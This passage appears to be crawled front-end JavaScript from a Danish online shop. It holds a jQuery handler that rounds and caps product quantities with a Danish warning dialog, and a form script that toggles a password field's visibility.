		}
	});

}

$(document).on('change', '.product-quantity:not([onchange$="finalQuantityFixer"])', function(e) {
	finalQuantity = $(this).attr('final-quantity');
	maxQuantity = parseInt($(this).attr('max-quantity'));
	value = parseInt($(this).val());
	elem = $(this);
	if ( !isNaN(value) ) {
		var newValue = value;
	
		if(finalQuantity){
			if ( value % finalQuantity != 0 )
				newValue = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
		}

		if(maxQuantity > 0 && newValue > maxQuantity){
			Swal.fire({
				customClass: {
					confirmButton: 'btn btn-primary',
				},
				buttonsStyling: false,

				title: 'Bemærk',
				text: "Du forsøgte at tilføje et antal (" + newValue + ") der overstiger maksimum (" + maxQuantity + ") for dette produkt.",
				icon: 'warning',

				confirmButtonText: 'Okay'
			});
			newValue = maxQuantity;
		}
		elem.val(newValue);
	}
})

--- FILE ---
content_type: application/x-javascript
request_url: https://movani.dk/skin/front/default/js/uicore/form.js?version=1.2.11.9.6
body_size: 418
content:
$(document).ready(function() {	
	/**
	 * click event for password input's show password button
	 */
	$(document).on('click', '.input-group.password > .input-group-addon.show-password', handleShowPassword);
	$(document).on('keypress', '.input-group.password > .input-group-addon.show-password',	 handleShowPassword);
	
	function handleShowPassword(e) {
		let container = $(this).closest('.input-group.password');
		let input = container.find('input[type]');
		let icon = $(this).find('.glyphicons');


		let cb = translation => $(this).updateTooltip(translation);

		if(input.attr('type') === 'password') {
			input.attr('type', 'text');
			icon.removeClass('glyphicons-eye-open');
			icon.addClass('glyphicons-eye-close');
			Translator.insert(cb, 'LABEL_HIDE_PASSWORD', 'common');

		} else {
			input.attr('type', 'password')
			icon.removeClass('glyphicons-eye-close');
			icon.addClass('glyphicons-eye-open');
			
			Translator.insert(cb, 'LABEL_SHOW_PASSWORD', 'common');		
		}
	}
})